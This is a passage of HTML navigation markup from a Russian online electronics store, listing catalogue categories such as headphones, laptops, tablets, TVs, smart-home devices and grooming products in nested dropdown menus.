															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/833/60_60_0/mzy8zxnx97r0h2zlm9yl01k9ecupr2dr.jpg" alt="Наушники" title="Наушники" />
													</a>
					</div>
														<a href="/catalog/naushniki_i_kolonki/naushniki_2/" title="Наушники">
								<span class="name option-font-bold">Наушники</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/apple_airpods/" title="Apple Airpods"><span class="name">Apple Airpods</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/samsung_galaxy_buds/" title="Samsung Galaxy Buds"><span class="name">Samsung Galaxy Buds</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/xiaomi_3/" title="Xiaomi"><span class="name">Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/honor_1/" title="Honor"><span class="name">Honor</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/skullcandy/" title="SkullCandy"><span class="name">SkullCandy</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_tws/" title="Наушники TWS"><span class="name">Наушники TWS</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/igrovye_naushniki_i_garnitury/" title="Игровые наушники и гарнитуры"><span class="name">Игровые наушники и гарнитуры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_polnorazmernye/" title="Наушники полноразмерные"><span class="name">Наушники полноразмерные</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_provodnye/" title="Наушники проводные"><span class="name">Наушники проводные</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/naushniki_i_kolonki/kolonki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8c6/60_60_0/ph8qgcs9wa17ynccoialun70a8ot0plv.jpg" alt="Колонки" title="Колонки" />
													</a>
					</div>
														<a href="/catalog/naushniki_i_kolonki/kolonki/" title="Колонки">
								<span class="name option-font-bold">Колонки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_yandeks/" title="Умные колонки Яндекс"><span class="name">Умные колонки Яндекс</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/vse_kolonki/" title="Все колонки"><span class="name">Все колонки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_anker/" title="Колонки Anker"><span class="name">Колонки Anker</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_jbl/" title="Колонки JBL"><span class="name">Колонки JBL</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_xiaomi/" title="Колонки Xiaomi"><span class="name">Колонки Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_sberboom/" title="Умные колонки SberBoom"><span class="name">Умные колонки SberBoom</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_xiaomi/" title="Умные колонки Xiaomi"><span class="name">Умные колонки Xiaomi</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/noutbuki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/695/60_60_0/73mm4pefd0bs8npa6bqdran4wh1qr2qb.jpg" alt="Ноутбуки" title="Ноутбуки" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/noutbuki/" title="Ноутбуки">
								<span class="name option-font-bold">Ноутбуки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_apple/" title="Ноутбуки Apple"><span class="name">Ноутбуки Apple</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_samsung/" title="Ноутбуки Samsung"><span class="name">Ноутбуки Samsung</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_infinix/" title="Ноутбуки Infinix"><span class="name">Ноутбуки Infinix</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_tecno/" title="Ноутбуки Tecno"><span class="name">Ноутбуки Tecno</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_honor_huawei/" title="Ноутбуки Honor/Huawei"><span class="name">Ноутбуки Honor/Huawei</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_xiaomi/" title="Ноутбуки Xiaomi"><span class="name">Ноутбуки Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_asus/" title="Ноутбуки Asus"><span class="name">Ноутбуки Asus</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_msi/" title="Ноутбуки MSI"><span class="name">Ноутбуки MSI</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/aec/60_60_0/1dtrnspwgkeaiq7cyu6atgq7gs7xdut7.jpg" alt="Аксессуары и периферия" title="Аксессуары и периферия" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/" title="Аксессуары и периферия">
								<span class="name option-font-bold">Аксессуары и периферия</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_flesh_nakopiteli/" title="USB-флеш-накопители"><span class="name">USB-флеш-накопители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/vneshnie_zhestkie_diski/" title="Внешние жесткие диски"><span class="name">Внешние жесткие диски</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/igrovye_aksessuary/" title="Игровые аксессуары"><span class="name">Игровые аксессуары</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/myshi_i_klaviatury/" title="Мыши и клавиатуры"><span class="name">Мыши и клавиатуры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/sumki_dlya_noutbukov/" title="Сумки для ноутбуков"><span class="name">Сумки для ноутбуков</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_khaby/" title="USB хабы"><span class="name">USB хабы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/monitory/" title="Мониторы"><span class="name">Мониторы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ed5/60_60_0/by6m99ftwvqaezkeisd2nskhlav89350.jpg" alt="Аксессуары для планшетов" title="Аксессуары для планшетов" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/" title="Аксессуары для планшетов">
								<span class="name option-font-bold">Аксессуары для планшетов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/avtomobilnye_zaryadnye_ustroystva_1/" title="Автомобильные зарядные устройства"><span class="name">Автомобильные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/zashchita_displeya_1/" title="Защита дисплея"><span class="name">Защита дисплея</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/kabeli_i_perekhodniki/" title="Кабели и переходники"><span class="name">Кабели и переходники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/karty_pamyati_1/" title="Карты памяти"><span class="name">Карты памяти</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/setevye_zaryadnye_ustroystva_1/" title="Сетевые зарядные устройства"><span class="name">Сетевые зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/chekhly_dlya_planshetov/" title="Чехлы для планшетов"><span class="name">Чехлы для планшетов</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/planshety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/56d/60_60_0/yojsm1ux9zvu166wlovhz5gmhkopy8du.png" alt="Планшеты" title="Планшеты" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/planshety/" title="Планшеты">
								<span class="name option-font-bold">Планшеты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/apple_1/" title="Apple"><span class="name">Apple</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/samsung_1/" title="Samsung"><span class="name">Samsung</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/xiaomi_1/" title="Xiaomi"><span class="name">Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/realme_1/" title="Realme"><span class="name">Realme</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/lenovo/" title="Lenovo"><span class="name">Lenovo</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/huawei_honor/" title="Huawei/HONOR"><span class="name">Huawei/HONOR</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/bq_1/" title="BQ"><span class="name">BQ</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/blackview/" title="Blackview"><span class="name">Blackview</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/tcl/" title="TCL"><span class="name">TCL</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/routery_i_setevoe_oborudovanie/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6ba/60_60_0/cxxextoxs7mclwmc8s3fnv2wwg30c4ph.jpg" alt="Роутеры и сетевое оборудование" title="Роутеры и сетевое оборудование" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/routery_i_setevoe_oborudovanie/" title="Роутеры и сетевое оборудование">
								<span class="name option-font-bold">Роутеры и сетевое оборудование</span>								</a>
																													</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ac1/60_60_0/uv4z2wnrtisibw52ijoe2ehwgwuubzlx.jpg" alt="Инструменты" title="Инструменты" />
													</a>
					</div>
														<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/" title="Инструменты">
								<span class="name option-font-bold">Инструменты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/izmeritelnye_pribory/" title="Измерительные приборы"><span class="name">Измерительные приборы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/multituly_i_lopaty/" title="Мультитулы и лопаты"><span class="name">Мультитулы и лопаты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/nabory_instrumentov/" title="Наборы инструментов"><span class="name">Наборы инструментов</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/otvertki/" title="Отвертки"><span class="name">Отвертки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/fonari/" title="Фонари"><span class="name">Фонари</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/shurupoverty/" title="Шуруповерты"><span class="name">Шуруповерты</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4f0/60_60_0/0gxqtg2npv0t09z0atdsenoz64vo2uu2.jpg" alt="Сумки и чемоданы" title="Сумки и чемоданы" />
													</a>
					</div>
														<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/" title="Сумки и чемоданы">
								<span class="name option-font-bold">Сумки и чемоданы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/zonty/" title="Зонты"><span class="name">Зонты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/legkie_portfeli_na_kazhdyy_den/" title="Легкие портфели на каждый день"><span class="name">Легкие портфели на каждый день</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/ryukzaki/" title="Рюкзаки"><span class="name">Рюкзаки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/sumki/" title="Сумки"><span class="name">Сумки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/chemodany/" title="Чемоданы"><span class="name">Чемоданы</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/628/60_60_0/75l8qx8pdxudt2dxrrhhglnhpxqpmyc3.jpg" alt="Телевизоры и ТВ-приставки" title="Телевизоры и ТВ-приставки" />
													</a>
					</div>
														<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/" title="Телевизоры и ТВ-приставки">
								<span class="name option-font-bold">Телевизоры и ТВ-приставки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/audio/" title="Аудио"><span class="name">Аудио</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/aksessuary_dlya_televizorov_i_proektorov/" title="Аксессуары для телевизоров и проекторов"><span class="name">Аксессуары для телевизоров и проекторов</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/proektory/" title="Проекторы"><span class="name">Проекторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/tv_pristavki_i_pulty/" title="ТВ-приставки и пульты"><span class="name">ТВ-приставки и пульты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/televizory/" title="Телевизоры"><span class="name">Телевизоры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/igrovye_konsoli_1/" title="Игровые консоли"><span class="name">Игровые консоли</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/videokabeli_i_perekhodniki/" title="Видеокабели и переходники"><span class="name">Видеокабели и переходники</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnyy_dom/umnye_kolonki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/89b/60_60_0/z0dbhpp9qm0odb34vfsqw22n2zmhv8au.jpg" alt="Умные колонки" title="Умные колонки" />
													</a>
					</div>
														<a href="/catalog/umnyy_dom/umnye_kolonki/" title="Умные колонки">
								<span class="name option-font-bold">Умные колонки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_sberboom_1/" title="Умные колонки SberBoom"><span class="name">Умные колонки SberBoom</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_xiaomi_1/" title="Умные колонки Xiaomi"><span class="name">Умные колонки Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_yandeks_1/" title="Умные колонки Яндекс"><span class="name">Умные колонки Яндекс</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_vk/" title="Умные колонки VK"><span class="name">Умные колонки VK</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/fb4/60_60_0/3aase7zbm82ahvo4oa1dbw38ev9kijxr.jpg" alt="Подключаются к умному дому" title="Подключаются к умному дому" />
													</a>
					</div>
														<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/" title="Подключаются к умному дому">
								<span class="name option-font-bold">Подключаются к умному дому</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/obogrevateli/" title="Обогреватели"><span class="name">Обогреватели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/ochistiteli_i_uvlazhniteli_vozdukha/" title="Очистители и увлажнители воздуха"><span class="name">Очистители и увлажнители воздуха</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/roboty_pylesosy/" title="Роботы пылесосы"><span class="name">Роботы пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/televizory_1/" title="Телевизоры"><span class="name">Телевизоры</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/914/60_60_0/2bhq8ftdj3q6l71ysi40sy6i61l5n2rc.jpg" alt="Устройства для умного дома" title="Устройства для умного дома" />
													</a>
					</div>
														<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/" title="Устройства для умного дома">
								<span class="name option-font-bold">Устройства для умного дома</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/ip_kamery/" title="IP-камеры"><span class="name">IP-камеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/datchiki/" title="Датчики"><span class="name">Датчики</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/routery_i_usiliteli_signala/" title="Роутеры и усилители сигнала"><span class="name">Роутеры и усилители сигнала</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/sistemy_umnogo_doma/" title="Системы умного дома"><span class="name">Системы умного дома</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnye_kolonki_1/" title="Умные колонки"><span class="name">Умные колонки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnyy_svet/" title="Умный свет"><span class="name">Умный свет</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/upravlenie_umnym_domom/" title="Управление &quot;Умным домом&quot;"><span class="name">Управление &quot;Умным домом&quot;</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/3ad/60_60_0/ldwrq7vtxknzx9cc31odq57lqupd52p9.jpg" alt="Бритьё и стрижка" title="Бритьё и стрижка" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/" title="Бритьё и стрижка">
								<span class="name option-font-bold">Бритьё и стрижка</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/aksessuary_dlya_britv/" title="Аксессуары для бритв"><span class="name">Аксессуары для бритв</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/mashinki_dlya_strizhki/" title="Машинки для стрижки"><span class="name">Машинки для стрижки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/trimmery/" title="Триммеры"><span class="name">Триммеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/elektrobritvy/" title="Электробритвы"><span class="name">Электробритвы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2a3/60_60_0/6829tcvcll9z0ulhpwwjw683umf7wdy8.jpg" alt="Товары для здоровья" title="Товары для здоровья" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/" title="Товары для здоровья">
								<span class="name option-font-bold">Товары для здоровья</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/aksessuary_dlya_zubnykh_shchetok_i_irrigatorov/" title="Аксессуары для зубных щеток и ирригаторов"><span class="name">Аксессуары для зубных щеток и ирригаторов</span>
															</a>
													</li>
